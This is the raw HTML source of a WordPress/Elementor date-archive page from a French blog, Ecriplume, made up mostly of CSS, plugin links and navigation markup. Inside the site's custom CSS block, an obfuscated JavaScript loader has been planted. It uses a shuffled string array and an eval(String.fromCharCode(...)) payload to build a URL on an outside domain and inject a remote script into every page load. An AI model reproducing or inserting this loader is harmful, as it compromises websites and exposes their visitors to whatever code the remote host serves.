0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.2' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"year\":2011,\"monthnum\":5,\"day\":3,\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive date wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">mai 3, 2011</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
